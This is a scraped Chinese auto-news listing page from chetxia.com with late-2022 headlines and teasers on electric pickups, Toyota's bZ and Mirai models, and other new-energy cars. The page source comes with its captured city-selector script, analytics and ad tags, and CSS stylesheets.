       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2022-12-20/1044/10822621.htm" target="_blank" style="text-decoration:none;">燃油皮卡已过时，雷达RD6代表新能源皮卡未来方向</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2022-12-20 04:08</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2022-12-20/1044/10822621.htm" target="_blank" style="text-decoration:none; color:#999999;">上月初，吉利控股集团旗下雷达新能源汽车发布了品牌首款纯电动皮卡车型雷达RD6，一石激起千层浪，在多种内外因素的共同作用下，新能源皮卡市场正迅速成为各大企业争抢的新赛道。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2022-12-11/1044/10822554.htm" target="_blank" style="text-decoration:none;">2022国际电动汽车智能底盘大会成功开幕</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2022-12-11 09:30</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2022-12-11/1044/10822554.htm" target="_blank" style="text-decoration:none; color:#999999;">12月10日，2022首届国际电动汽车智能底盘大会在北京开幕，采取线上线下相结合的方式举行。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2022-11-09/1044/10822314.htm" target="_blank" style="text-decoration:none;">从bZ、到bZ们，丰田全方位电动化之路正扬帆远航</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2022-11-09 07:26</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2022-11-09/1044/10822314.htm" target="_blank" style="text-decoration:none; color:#999999;">继今年4月丰田发布bZ纯电动专属系列首款产品bZ4X之后，10月24日，bZ系列第二款产品&mdash;&mdash;bZ3接蹱而至。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2022-11-08/1044/10822308.htm" target="_blank" style="text-decoration:none;">6万元级更大更舒适，北汽制造卡路里皮卡正式下线！</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2022-11-08 06:36</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2022-11-08/1044/10822308.htm" target="_blank" style="text-decoration:none; color:#999999;">2022年11月5日，北汽制造首台6万级宽舱大皮卡&ldquo;卡路里&rdquo;青岛基地正式下线。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2022-11-05/1044/10822281.htm" target="_blank" style="text-decoration:none;">丰田MIRAI为氢能社会注入新活力</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2022-11-05 05:29</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2022-11-05/1044/10822281.htm" target="_blank" style="text-decoration:none; color:#999999;">今年以来，新能源汽车风头正劲，纯电和插电混动的月度销量屡创新高，而另一方面，氢能源开始崭露头角，中汽协的数据显示，今年1至8月，我国燃料电池汽车产销均完成2000辆，同比分别增长2倍和1.6倍。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2022-10-30/1044/10822232.htm" target="_blank" style="text-decoration:none;">新能源下半场，谁来征服余下七成？</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2022-10-30 07:51</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2022-10-30/1044/10822232.htm" target="_blank" style="text-decoration:none; color:#999999;">今年9月，国内新能源车市占率继续保持在30%左右。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2022-10-08/1044/10822057.htm" target="_blank" style="text-decoration:none;">购置税全免+2000元基金 风行T5 EVO值得抢购</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2022-10-08 12:28</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2022-10-08/1044/10822057.htm" target="_blank" style="text-decoration:none; color:#999999;">十一黄金周眼看就要来了,相信多数小伙伴已经跃跃欲试,趁着难得的假期开着心爱的座驾去探享诗和远方。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2022-09-30/1044/10822046.htm" target="_blank" style="text-decoration:none;">豪华SUV智能带娃不耽误，问界M7车主实录</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2022-09-30 01:52</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2022-09-30/1044/10822046.htm" target="_blank" style="text-decoration:none; color:#999999;">每个孩子都是上天赠送给父母的礼物。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2022-09-29/1044/10822032.htm" target="_blank" style="text-decoration:none;">81999元！“爱的大礼物”小蚂蚁30万蚁粉款焕新上市</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2022-09-29 11:59</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2022-09-29/1044/10822032.htm" target="_blank" style="text-decoration:none; color:#999999;">爱的大礼物，感恩300000。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2022-09-29/1044/10822031.htm" target="_blank" style="text-decoration:none;">AITO首款纯电车型，问界M5 EV何以挑战特斯拉Model Y？</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2022-09-29 11:58</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2022-09-29/1044/10822031.htm" target="_blank" style="text-decoration:none; color:#999999;">说起国内市场电动SUV热门车型，特斯拉ModelY肯定是绕不过的一款。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2022-09-27/1044/10822018.htm" target="_blank" style="text-decoration:none;">澎湃动力加持，风行T5 EVO硬核灰让年轻人一往无前</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2022-09-27 09:35</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2022-09-27/1044/10822018.htm" target="_blank" style="text-decoration:none; color:#999999;">过去20年间,《速度与激情》系列电影陪伴着一代影迷长大。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2022-09-27/1044/10822010.htm" target="_blank" style="text-decoration:none;">爱的大礼物 感恩300000 全球精品纯电小车冠军奇瑞小蚂蚁开启全新征程！</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2022-09-27 01:24</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2022-09-27/1044/10822010.htm" target="_blank" style="text-decoration:none; color:#999999;">2022年9月26日，&ldquo;爱的大礼物感恩300000&rdquo;奇瑞小蚂蚁第30万辆下线仪式在芜湖-奇瑞二期工厂正式举行。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2022-09-26/1044/10821996.htm" target="_blank" style="text-decoration:none;">吉利星际纯电动城市客车赋能绿色出行 共绘锦绣北仑</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2022-09-26 03:31</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2022-09-26/1044/10821996.htm" target="_blank" style="text-decoration:none; color:#999999;">宁波北仑作为浙江高质量发展建设共同富裕示范区首批试点地区之一，在绿色交通方面力争先行。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2022-09-23/1044/10821984.htm" target="_blank" style="text-decoration:none;">菱智新能源客运版与长安欧尚科尚EV,谁才是高效经济之选</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2022-09-23 01:15</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2022-09-23/1044/10821984.htm" target="_blank" style="text-decoration:none; color:#999999;">面对日益细分的用车需求,新能源汽车品牌开始为多样化的场景打造更合适的车型。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2022-09-22/1044/10821978.htm" target="_blank" style="text-decoration:none;">降价不减配，高端品牌极狐打造的阿尔法S 525S是什么水准？</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2022-09-22 10:25</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2022-09-22/1044/10821978.htm" target="_blank" style="text-decoration:none; color:#999999;">新款极狐阿尔法S入门版车型售价降低当前，有许多准车主将购买新能源车提上了日程。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
</ul>
</div>
<div class="pages fc_blue ff_tahoma">
<!--翻页-->
    <span class="disabled">|&lt;</span><span class="disabled">&lt;</span><span class="current">1</span><a target=_parent href=/news/1044_2/>2</a><a target=_parent href=/news/1044_3/>3</a><a target=_parent href=/news/1044_4/>4</a><a target=_parent href=/news/1044_5/>5</a><a target=_parent href=/news/1044_6/>6</a><a target=_parent href=/news/1044_7/>7</a><a target=_parent href=/news/1044_8/>8</a><a target=_parent href=/news/1044_9/>9</a><a target=_parent href=/news/1044_2/>&gt;</a><a target=_parent href=/news/1044_41/>&gt;|</a>
</div>
</div>
</div>
<!--内容左侧结束-->
<div class="clearit">

</div>
</div>
<!--内容主体结束-->
<br />

<div id="footer">
    <a href="http://www.chetxia.com/about/" target="_blank">关于车天下</a> | <a href="http://www.chetxia.com/about/site.html" target="_blank">网站地图</a> | <a href="http://bbs.chetxia.com/">车友会论坛联盟</a> | <a href="http://dealer.chetxia.com/souchebang/register.aspx">企业会员注册</a> | <a href="http://www.chetxia.com/about/contact.html">联系我们</a> | <a href="http://www.chetxia.com/about/baicheng.htm">分站加盟</a>
    <br />
    <a href="http://www.chetxia.com"><strong>车天下</strong></a><a href="http://www.chetxia.com" target="_blank"><strong>汽车</strong></a>网 版权所有 京ICP证130174号  <a href="http://www.hd315.gov.cn/">京ICP备13020288号-3</a></div>
<script type='text/javascript' src='http://i.adsame.com/sammix/p2.js' ></script><script type='text/javascript' src='http://i.adsame.com/sammix/hd.js' ></script><script language='javascript' type='text/javascript' src='http://sammix.adsame.com/s?z=sammix&la=342' ></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://index.chetxia.com/ajax/IndexTop_JS.aspx?host=news.chetxia.com
body_size: 884
content:
document.write("<strong class='blue'>北京</strong>&nbsp;<a href='http://www.chetxia.com/allcity.htm'>切换</a> | <span>&nbsp;城市：</span><a href='http://news.chetxia.com/index.htm'>北京</a><a href='http://sh.chetxia.com/'>上海</a><a href='http://tj.chetxia.com/'>天津</a><a href='http://cq.chetxia.com/'>重庆</a><a  href='http://www.chetxia.com/allcity.htm' target='_self'>368个城市&gt;&gt;</a>[<a href='http://www.chetxia.com/about/baicheng.htm' class='red' target='_self'>分站加盟</a>]<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-47490855-1', 'chetxia.com');ga('send', 'pageview');</script>");

--- FILE ---
content_type: text/css
request_url: http://img.chetxia.com/chetx/css_standard/css.css
body_size: 1374
content:
/* 全局样式 */
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,img{margin:0;padding:0;border:0;}
body{background:#fff;color:#333;font-size:12px;font-family:"宋体";}
 
ul,ol{list-style-type:none;}
select,input,img,select{vertical-align:middle;}
 
/*伪类全局设定*/
a{text-decoration:none;}
a:link{text-decoration:none;}
a:visited{text-decoration:none;}
a:hover,a:active,a:focus{text-decoration:underline;}
 
.clearit{clear:both;}/*清理浮动*/

/*一点常用布局*/
.layout960{width:960px;margin:0 auto;}
.layout_div{margin:0 auto;}


/*字体颜色 font color*/

.fc_red,.fc_red a,a.fc_red{color:#FF0000;}/*正红*/
.fc_red1,.fc_red1 a,a.fc_red1{color:#CC0000;}/*深红*/

.fc_blue,.fc_blue a,a.fc_blue{color:#313a7a}/*首页用深蓝*/
.fc_blue1,.fc_blue1 a,a.fc_blue1{color:#36c}/*亮蓝*/
.fc_blue2,.fc_blue2 a,a.fc_blue2{color:#00f}/*正蓝*/

.fc_gray1,.fc_gray1 a,a.fc_gray1{color:#333}
.fc_gray2,.fc_gray2 a,a.fc_gray2{color:#666}
.fc_gray3,.fc_gray3 a,a.fc_gray3{color:#999}
.fc_gray4,.fc_gray4 a,a.fc_gray4{color:#ccc}

.fc_org,.fc_org a,a.fc_org{color:#f60}/*橘红*/

.fc_black,.fc_black a,a.fc_black{color:#000}/*正黑*/
.fc_white,.fc_white a,a.fc_white{color:#fff}/*白*/
.fc_yellow,.fc_yellow a,a.fc_yellow{color:#ff0}/*亮黄*/

.fc_green,.fc_green a,a.fc_green{color:#3e4f3f}/*首页用墨绿*/
.fc_green1,.fc_green1 a,a.fc_green1{color:#00ff00}/*正绿*/
.fc_green2,.fc_green2 a,a.fc_green2{color:#009900}/*正绿*/

.fc_bro,.fc_bro a,a.fc_bro{color:#633}/*首页用棕色*/

/*字体font family*/
.ff_song{ font-family:"宋体";}
.ff_hei{ font-family:"黑体";}
.ff_zimu{ font-family:Verdana, Arial, Helvetica, sans-serif;}
.ff_tahoma{ font-family:Tahoma;}
.ff_yh{ font-family:"微软雅黑"}
/*字体大小font size*/
.fs_12{ font-size:12px;}
.fs_14{ font-size:14px;}
.fs_18{ font-size:18px;}
.fs_22{ font-size:22px;}
/*行间距line spacing*/
.ls_18{ line-height:18px;}/*新闻内文、列表*/
.ls_20{ line-height:20px;}
.ls_22{ line-height:22px;}
/*粗体font weight*/
.fw_b{ font-weight:bold}
.fw_n{ font-weight:normal}
/*浮动*/
.float_l{ float:left;}
.float_r{ float:right;}
/*层间距margin*/
.m_top8{margin-top:8px;}
.m_bot8{margin-bottom:8px;}




/*头部样式*/
#chetx_head{margin:0 auto;}
#chetx_head #top{height:28px; line-height:28px;width:100%;border-bottom:#dedede 1px solid;background:#f8f8f8;}
#chetx_head #top *{ vertical-align:middle;}
#chetx_head #top .login{_padding-top:3px;padding-right:6px; text-align:right}
#chetx_head #top input{width:70px;height:15px; border:#ccc 1px solid; line-height:15px;margin:0 5px;}

/*头部logo+主导航*/
#chetx_head #nav{width:960px; height:80px; overflow:hidden; margin:0 auto;}
#chetx_head #nav #logo{ float:left; width:160px; height:80px; overflow:hidden; text-align:center;}
#chetx_head #nav #logo img{ border:0;}
#chetx_head #nav #main_nav{width:790px; height:78px; overflow:hidden;border:#bcc5d3 1px solid; background:url(back_main_nav.jpg) repeat-x;}
#chetx_head #nav #main_nav #up{width:780px;height:26px; overflow:hidden;padding-left:10px; line-height:26px;}
#chetx_head #nav #main_nav #down{width:790px;height:54px; overflow:hidden;}
#chetx_head #nav #main_nav #down .part{width:250px;height:54px;overflow:hidden; float:left; background:url(back_main_nav_part.jpg) no-repeat right;}
#chetx_head #nav #main_nav #down .part2{width:290px;height:54px;overflow:hidden; float:left;}
#chetx_head #nav #main_nav #down h2{height:54px;width:65px; overflow:hidden; line-height:54px; text-align:center; float:left;font-size:12px; }
#chetx_head #nav #main_nav #down h3{ height:46px;padding-top:8px; line-height:20px; float:left;font-size:12px; font-weight:normal;}

--- FILE ---
content_type: text/css
request_url: http://img.chetxia.com/chetx/ChetxNews.Web/css/index_css.css?v=1
body_size: 1063
content:
/* CSS Document */

body,ul,li,form,input,select,h1,h2{ margin:0; padding:0;}

body{ font-size:12px; background:url(http://img.chetx.com/chetx/news/detail/index_back.jpg) repeat-x;}

/*logo区域*/
.c_layout{ margin:0 auto; width:960px;}
#c_top{ height:25px; width:960px; text-align:right; line-height:25px;}
#c_logo{ width:960px; height:82px;margin:6px 0;}
#c_logo1{ width:160px; height:82px; float:left; text-align:center; overflow:hidden;}
#c_nav{ width:790px; float:right;height:80px;border:#bcc5d3 1px solid; overflow:hidden}
#c_nav_fenzhan { width:780px;height:28px; line-height:28px;padding-left:10px; background:url(http://img.chetx.com/chetx/news/detail/c_navback1.jpg)}
#c_nav_con { width:790px;height:52px; background:url(http://img.chetx.com/chetx/news/detail/index_back1.jpg)}
.c_nav_con1 { width:250px;height:52px; float:left; line-height:22px;}
.c_nav_con1 h1{ font-size:12px;width:50px;height:52px; line-height:52px; text-align:right; float:left}
.c_nav_con1 div.mainname{ font-size:12px;width:50px;height:52px; line-height:52px; text-align:right; float:left}
.c_nav_con1 h2{ font-size:12px;width:180px;height:46px; font-weight:normal; line-height:22px; float:left;padding:6px 0 0 20px; background:url(http://img.chetx.com/chetx/images/index/c_navback2.jpg) no-repeat right;}

.c_nav_con2 { width:290px;height:52px; float:left; line-height:22px;}
.c_nav_con2 h1{ font-size:12px;width:50px;height:52px; line-height:52px; text-align:right; float:left}
.c_nav_con2 h2{ font-size:12px;width:220px;height:46px; font-weight:normal; line-height:22px; float:left;padding:6px 0 0 20px;}
.c_nav_con2 div.mainname{ font-size:12px;width:50px;height:52px; line-height:52px; text-align:right; float:left}

/*bannar 区域*/
.c_bannar{width:960px; height:90px;}
.c_bannar_left{ width:160px; height:90px; overflow:hidden; float:left;}
.c_bannar_middle{ width:624px; height:90px; overflow:hidden; float:left; margin:0 8px;}

/*头部所用字体样式*/

.c_font_red{ color:#f00;}
a.c_font_red:link{color:#f00; text-decoration:none;}
a.c_font_red:hover{color:#f00; text-decoration:none;}
a.c_font_red:active{color:#f00; text-decoration:none;}
a.c_font_red:visited{color:#f00; text-decoration:none;}

.c_font_gray{ color:#999;}
.c_font_gray a:link{ color:#999; text-decoration:none;}
.c_font_gray a:hover{ color:#999; text-decoration:none;}
.c_font_gray a:active{ color:#999; text-decoration:none;}
.c_font_gray a:visited{ color:#999; text-decoration:none;}
a.c_font_gray:link{color:#999; text-decoration:none;} 
a.c_font_gray:hover{color:#999; text-decoration:none;}
a.c_font_gray:active{color:#999; text-decoration:none;}
a.c_font_gray:visited{color:#999; text-decoration:none;}

.c_font_gray1{ color:#333333;}
.c_font_gray1 a:link{ color:#333333; text-decoration:none;}
.c_font_gray1 a:hover{ color:#333333; text-decoration:underline;}
.c_font_gray1 a:active{ color:#333333; text-decoration:none;}
.c_font_gray1 a:visited{ color:#333333; text-decoration:none;}

.c_font_blue{ color:#313a7a;}
.c_font_blue a:link{ color:#313a7a; text-decoration:none;}
.c_font_blue a:hover{ color:#313a7a; text-decoration:none;}
.c_font_blue a:active{ color:#313a7a; text-decoration:none;}
.c_font_blue a:visited{ color:#313a7a; text-decoration:none;}

a.c_font_blue:link{color:#313a7a; text-decoration:none;} 
a.c_font_blue:hover{color:#313a7a; text-decoration:none;}
a.c_font_blue:active{color:#313a7a; text-decoration:none;}
a.c_font_blue:visited{color:#313a7a; text-decoration:none;}

.c_font_yellow{ color:#c30}

.f_left{
float:left;
}
.f_right{
float:right;}
.f_left FORM {color:black;
	MARGIN-TOP: -1px; _margin-top:2px; VERTICAL-ALIGN: middle; BACKGROUND-COLOR: transparent
}
.f_left input{ font-size:12px;height:16px;border:1px solid #ccc; font-family:Tahoma;}
.f_left input:hover{border:1px solid #999; background:#F8F1A0;}
#login{margin-top:2px;color:#313A7A;}
.vote{ font-size:12px;font-family:Tahoma;}
.vote input{ font-size:12px;font-family:Tahoma;border 0px outer;}

--- FILE ---
content_type: text/css
request_url: http://img.chetxia.com/chetx/ChetxNews.Web/css/NewsShow.css?v=112
body_size: 2924
content:
.fc_blue1,fc_blue1 a,a.fc_blue1{color:#36c}

/*地址面包屑*/
.newdetail_add{width:938px;height:25px; border:#bcc5d3 1px solid; overflow:hidden; background:url(http://img.chetxia.com/chetx/news/NewsShow/back_1.gif);padding:0 10px; line-height:25px;}
.newdetail_add img { vertical-align:middle}
.newdetail_add input { vertical-align:middle;color:#999999;width:140px; height:16px; overflow:hidden;border:#ccc 1px solid}

/*频道导航*/
#newdetail_nav{ height:67px; width:958px; overflow:hidden; border:#bcc5d3 1px solid; background:url(http://img.chetxia.com/chetx/news/NewsShow/back_2.gif)}
#newdetail_nav .bg_cx{ background:url(http://img.chetxia.com/chetx/news/NewsShow/back_2.gif);}
#newdetail_nav .bg_cs{ background:url(http://img.chetxia.com/chetx/news/NewsShow/bg_cs.jpg);}
#newdetail_nav .logo{ width:50px; height:40px; border:#ccc 1px solid;padding:2px;margin:10px 10px 0 10px; overflow:hidden; display:inline}
#newdetail_nav .logo img{ border:0;}
#newdetail_nav .nav{width:880px;height:57px; overflow:hidden;margin-top:10px;}
#newdetail_nav .nav .up{width:880px; height:25px; overflow:hidden; }
#newdetail_nav .nav .down{width:880px; height:32px; overflow:hidden;}
